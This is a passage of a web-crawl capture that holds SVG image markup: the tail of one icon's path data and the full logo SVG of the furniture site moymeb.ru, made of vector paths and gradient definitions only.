7.97733C16.5277 7.6854 16.7094 7.54177 17.0389 7.54668L19.7136 7.54987C19.7924 7.54987 19.8725 7.55061 19.9506 7.56411C20.4014 7.64121 20.5248 7.83517 20.3854 8.27491C20.1659 8.96581 19.7394 9.54132 19.3225 10.1183C18.8757 10.736 18.3991 11.3322 17.9567 11.9526C17.5501 12.5198 17.5822 12.8053 18.087 13.2978Z" fill="#A3A3A3"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://moymeb.ru/local/templates/moymeb/static/dist/img/logo.svg
body_size: 4251
content:
<svg width="411" height="86" viewBox="0 0 411 86" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M22.3785 82.6135H4.80261C4.01752 82.6135 3.54443 81.7548 3.98619 81.1058C8.70157 74.1781 15.9773 66.7196 14.2884 56.7274C12.0235 43.3263 4.87158 40.6633 15.8117 27.369" stroke="#F84753" stroke-width="6" stroke-linecap="round"/>
<path d="M22.3785 82.6135H4.80261C4.01752 82.6135 3.54443 81.7548 3.98619 81.1058C8.70157 74.1781 15.9773 66.7196 14.2884 56.7274C12.0235 43.3263 4.87158 40.6633 15.8117 27.369" stroke="url(#paint0_linear)" stroke-width="6" stroke-linecap="round"/>
<path d="M188.697 12.8906L196.528 8.9436V32.9992H191.657C190.022 32.9992 188.697 31.6738 188.697 30.0389V12.8906Z" fill="#F84753"/>
<path d="M188.697 12.8906L196.528 8.9436V32.9992H191.657C190.022 32.9992 188.697 31.6738 188.697 30.0389V12.8906Z" fill="url(#paint1_linear)"/>
<path d="M157.73 36.0579C154.545 39.2263 150.649 40.8064 146.059 40.8064C141.47 40.8064 137.582 39.2263 134.422 36.0579C131.262 32.8894 129.674 29.0103 129.674 24.4206C129.674 19.831 131.254 15.9435 134.422 12.7834C137.591 9.62332 141.47 8.03491 146.059 8.03491C150.649 8.03491 154.545 9.61496 157.73 12.7834C160.915 15.9519 162.512 19.831 162.512 24.4206C162.512 29.0103 160.915 32.8894 157.73 36.0579ZM140.065 30.5653C141.662 32.1788 143.652 32.9897 146.059 32.9897C148.459 32.9897 150.465 32.1788 152.079 30.5653C153.692 28.9518 154.503 26.9036 154.503 24.4206C154.503 21.9377 153.692 19.8895 152.079 18.276C150.465 16.6625 148.459 15.8516 146.059 15.8516C143.66 15.8516 141.662 16.6625 140.065 18.276C138.468 19.8895 137.674 21.9377 137.674 24.4206C137.674 26.9036 138.477 28.9518 140.065 30.5653Z" fill="#F84753"/>
<path d="M190.568 8.89654H196.529V11.5125C196.529 12.4359 196.205 13.3301 195.614 14.0395L188.704 22.3306V22.3061L175.299 38.5066C174.55 39.4129 173.435 39.9375 172.258 39.9375H168.155V8.89654H172.033C174.213 8.89654 175.98 10.6637 175.98 12.8435V26.5279L190.568 8.89654ZM173.879 6.95557V0H191.878V3.00858C191.878 5.18844 190.111 6.95557 187.931 6.95557H173.879Z" fill="#F84753"/>
<path d="M123.955 53.6711V84.7121H116.197V66.5874L108.314 79.0021H107.319L99.3769 66.462V84.7121H91.6772V53.6711H95.2178C97.922 53.6711 100.438 55.0554 101.886 57.3395L107.821 66.7045L113.755 57.3395C115.203 55.0554 117.719 53.6711 120.423 53.6711H123.955Z" fill="black"/>
<path d="M138.558 72.4972C139.636 76.3846 142.554 78.3325 147.311 78.3325C150.371 78.3325 152.695 77.2958 154.266 75.2309L160.72 78.9595C157.661 83.3903 153.146 85.6057 147.185 85.6057C142.052 85.6057 137.939 84.0508 134.829 80.9492C131.719 77.8476 130.173 73.9351 130.173 69.22C130.173 64.5467 131.703 60.6426 134.771 57.5159C137.831 54.3893 141.768 52.8259 146.567 52.8259C151.123 52.8259 154.877 54.3976 157.836 57.541C160.796 60.6844 162.275 64.5802 162.275 69.2117C162.275 69.325 162.274 69.439 162.272 69.5537C162.236 71.2728 160.715 72.5055 158.995 72.5055H138.558V72.4972ZM138.432 66.2856H154.266C153.807 64.1789 152.87 62.5988 151.441 61.5706C150.011 60.5339 148.389 60.0156 146.567 60.0156C144.418 60.0156 142.638 60.5673 141.225 61.6625C139.82 62.7577 138.892 64.3043 138.432 66.2856Z" fill="black"/>
<path d="M210.592 72.4972C211.67 76.3846 214.588 78.3325 219.345 78.3325C222.404 78.3325 224.729 77.2958 226.3 75.2309L232.754 78.9595C229.694 83.3903 225.18 85.6057 219.219 85.6057C214.086 85.6057 209.973 84.0508 206.863 80.9492C203.753 77.8476 202.207 73.9351 202.207 69.22C202.207 64.5467 203.736 60.6426 206.805 57.5159C209.864 54.3893 213.802 52.8259 218.601 52.8259C223.157 52.8259 226.911 54.3976 229.87 57.541C232.829 60.6844 234.309 64.5802 234.309 69.2117C234.309 69.325 234.308 69.439 234.306 69.5537C234.27 71.2728 232.749 72.5055 231.029 72.5055H210.592V72.4972ZM210.466 66.2856H226.3C225.84 64.1789 224.904 62.5988 223.475 61.5706C222.045 60.5339 220.423 60.0156 218.601 60.0156C216.452 60.0156 214.671 60.5673 213.259 61.6625C211.854 62.7577 210.926 64.3043 210.466 66.2856Z" fill="black"/>
<path d="M265.283 53.687V84.7279H257.274V61.3866H250.672L249.26 71.6882C247.532 82.0273 245.309 85.681 236.573 84.7279V77.2122C238.228 77.6302 239.392 76.3762 239.392 76.3762C239.392 76.3762 241.077 74.088 241.648 71.1807C242.219 68.2733 243.932 53.687 243.932 53.687H265.283Z" fill="black"/>
<path d="M285.561 63.6191C289.081 63.6191 291.915 64.5805 294.063 66.5033C296.212 68.4261 297.29 70.9843 297.29 74.1695C297.29 77.3547 296.212 79.9128 294.063 81.8357C291.915 83.7585 289.072 84.7199 285.561 84.7199H271.533V53.679H276.582C278.217 53.679 279.542 55.0043 279.542 56.6392V63.6107H285.561V63.6191ZM285.628 77.6473C286.748 77.6473 287.668 77.3296 288.387 76.6859C289.114 76.0421 289.474 75.2061 289.474 74.1695C289.474 73.1328 289.114 72.2885 288.387 71.628C287.66 70.9676 286.74 70.6332 285.628 70.6332H279.542V77.6473H285.628Z" fill="black"/>
<path d="M322.689 53.687H330.698V84.7279H322.689V72.9319H310.332V84.7279H302.323V53.687H310.332V65.4162H322.689V53.687Z" fill="black"/>
<path d="M352.049 63.6191C355.569 63.6191 358.403 64.5805 360.551 66.5033C362.7 68.4261 363.778 70.9843 363.778 74.1695C363.778 77.3547 362.7 79.9128 360.551 81.8357C358.403 83.7585 355.56 84.7199 352.049 84.7199H338.021V53.679H343.069C344.704 53.679 346.03 55.0043 346.03 56.6392V63.6107H352.049V63.6191ZM352.116 77.6473C353.236 77.6473 354.156 77.3296 354.875 76.6859C355.602 76.0421 355.961 75.2061 355.961 74.1695C355.961 73.1328 355.602 72.2885 354.875 71.628C354.147 70.9676 353.228 70.6332 352.116 70.6332H346.03V77.6473H352.116ZM367.197 53.6873H372.246C373.881 53.6873 375.206 55.0127 375.206 56.6476V84.7282H367.197V53.6873Z" fill="black"/>
<path d="M403.42 55.527C404.385 54.3617 405.818 53.6872 407.331 53.6872H410.903V84.7281H403.078V67.0967L390.469 82.3364C389.216 83.8512 387.352 84.7281 385.386 84.7281H382.529V53.6872H387.394C389.029 53.6872 390.354 55.0125 390.354 56.6474V71.3186L403.42 55.527ZM388.195 51.7962V44.8406H406.202V47.8492C406.202 50.029 404.435 51.7962 402.255 51.7962H388.195Z" fill="black"/>
<path d="M182.011 85.5934C177.129 85.5934 173.183 84.0324 170.181 80.9105C167.18 77.7886 165.683 73.8198 165.683 69.0124C165.683 63.7483 166.469 59.6965 168.041 56.8319C169.613 53.9757 172.781 51.3769 177.538 49.0355C178.241 48.7033 179.236 48.2467 180.515 47.6489C181.794 47.0511 182.68 46.6276 183.157 46.3868C183.633 46.1377 184.285 45.7724 185.113 45.2742C185.941 44.7844 186.534 44.336 186.885 43.9458C187.237 43.5555 187.621 43.049 188.031 42.4346C188.441 41.8202 188.775 41.1394 189.026 40.4004L193.103 42.7308C194.593 43.5831 195.444 45.3494 194.652 46.8736C194.006 48.1186 193.114 49.1575 191.977 49.9903C190.096 51.3686 187.27 52.7718 183.499 54.2165C180.849 55.2461 178.926 56.2756 177.722 57.2969C176.518 58.3265 175.649 59.5553 175.114 61C177.43 58.6586 180.531 57.4879 184.427 57.4879C187.864 57.4879 190.924 58.7333 193.616 61.2159C196.308 63.7068 197.654 67.0031 197.654 71.113C197.654 75.3475 196.216 78.8182 193.34 81.5332C190.464 84.2317 186.693 85.5934 182.011 85.5934ZM176.335 76.2193C177.848 77.6142 179.721 78.3117 181.953 78.3117C184.185 78.3117 186.033 77.6308 187.479 76.2775C188.925 74.9241 189.653 73.1971 189.653 71.0964C189.653 68.9958 188.925 67.2605 187.479 65.8905C186.033 64.5122 184.168 63.823 181.894 63.823C179.863 63.823 178.057 64.4624 176.46 65.7327C174.863 67.0114 174.069 68.7135 174.069 70.8473C174.069 73.0393 174.821 74.8244 176.335 76.2193Z" fill="black"/>
<path d="M124.24 8.34912V39.6636H116.413V21.3792L108.46 33.9033H107.457L99.4447 21.2527V39.6636H91.6772V8.34912H95.249C97.977 8.34912 100.515 9.74553 101.976 12.0498L107.963 21.4973L113.95 12.0498C115.41 9.74554 117.949 8.34912 120.677 8.34912H124.24Z" fill="#F84753"/>
<path d="M116.409 21.3785L124.238 9.02612V39.6634H119.396C117.746 39.6634 116.409 38.3263 116.409 36.677L116.409 21.3785Z" fill="#F84753"/>
<path d="M116.409 21.3785L124.238 9.02612V39.6634H119.396C117.746 39.6634 116.409 38.3263 116.409 36.677L116.409 21.3785Z" fill="url(#paint2_linear)"/>
<path d="M99.4428 21.2506L99.5713 9.6239L99.2898 9.44939L99.4573 9.55138L99.7778 9.75535L100.375 10.2216L100.718 10.5275L101.045 10.8481L101.628 11.5474L103.114 13.8421L106.086 18.5334L112.104 28.1638L109.78 31.0303L109.139 32.826L108.461 33.8969L107.456 33.8969L99.4428 21.2506Z" fill="#F84753"/>
<path d="M99.4428 21.2506L99.5713 9.6239L99.2898 9.44939L99.4573 9.55138L99.7778 9.75535L100.375 10.2216L100.718 10.5275L101.045 10.8481L101.628 11.5474L103.114 13.8421L106.086 18.5334L112.104 28.1638L109.78 31.0303L109.139 32.826L108.461 33.8969L107.456 33.8969L99.4428 21.2506Z" fill="url(#paint3_linear)"/>
<path d="M76.2202 85.6058H19.389V85.6056C19.3891 62.2845 19.3891 38.8166 47.9149 38.8166V30.1339V10.329C47.9149 9.45244 49.0464 9.10108 49.5429 9.82343L54.9912 17.7502H68.785L74.6041 9.69254C75.1111 8.99057 76.2202 9.34919 76.2202 10.2151V85.6058Z" fill="#F84753"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M60.2811 29.838C60.8322 30.0443 61.5342 29.9551 61.6308 29.3746C61.6536 29.2377 61.6654 29.0972 61.6654 28.9538C61.6654 27.5482 60.526 26.4088 59.1204 26.4088C57.7149 26.4088 56.5754 27.5482 56.5754 28.9538C56.5754 29.0971 56.5873 29.2377 56.6101 29.3746C56.7066 29.955 57.4086 30.0442 57.9597 29.838C58.3209 29.7029 58.712 29.629 59.1204 29.629C59.5288 29.629 59.9199 29.7029 60.2811 29.838Z" fill="#F4F5F7"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M70.1395 29.838C70.6906 30.0443 71.3926 29.9551 71.4892 29.3746C71.512 29.2377 71.5238 29.0972 71.5238 28.9538C71.5238 27.5482 70.3844 26.4088 68.9788 26.4088C67.5733 26.4088 66.4338 27.5482 66.4338 28.9538C66.4338 29.0971 66.4457 29.2377 66.4685 29.3746C66.565 29.955 67.267 30.0442 67.8181 29.838C68.1793 29.7029 68.5704 29.629 68.9788 29.629C69.3872 29.629 69.7783 29.7029 70.1395 29.838Z" fill="#F4F5F7"/>
<path d="M63 34C63 35.3333 66 35.3333 66 34" stroke="white" stroke-width="2" stroke-linecap="round"/>
<defs>
<linearGradient id="paint0_linear" x1="11.889" y1="81.5912" x2="23.889" y2="84.5912" gradientUnits="userSpaceOnUse">
<stop stop-color="#F84753"/>
<stop offset="1" stop-color="#AE323A" stop-opacity="0.5"/>
</linearGradient>
<linearGradient id="paint1_linear" x1="193.312" y1="21.1582" x2="197.259" y2="26.0919" gradientUnits="userSpaceOnUse">
<stop stop-color="#AE323A" stop-opacity="0.5"/>
<stop offset="1" stop-color="#AE323A" stop-opacity="0"/>
</linearGradient>
<linearGradient id="paint2_linear" x1="119.726" y1="24.58" x2="123.21" y2="27.0686" gradientUnits="userSpaceOnUse">
<stop stop-color="#AE323A" stop-opacity="0.5"/>
<stop offset="1" stop-color="#AE323A" stop-opacity="0"/>
</linearGradient>
<linearGradient id="paint3_linear" x1="103.979" y1="22.063" x2="108.258" y2="22.2038" gradientUnits="userSpaceOnUse">
<stop stop-color="#AE323A" stop-opacity="0.5"/>
<stop offset="1" stop-color="#AE323A" stop-opacity="0"/>
</linearGradient>
</defs>
</svg>
